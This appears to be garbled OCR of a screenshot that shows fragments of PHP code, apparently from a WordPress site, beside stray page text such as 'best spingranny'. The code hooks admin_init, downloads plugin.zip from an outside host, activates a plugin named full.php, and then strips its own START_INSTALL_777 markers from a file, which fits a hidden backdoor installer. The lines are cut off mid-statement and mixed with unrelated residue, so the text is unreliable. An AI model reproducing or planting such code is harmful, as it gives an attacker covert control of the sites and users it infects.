
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny cz w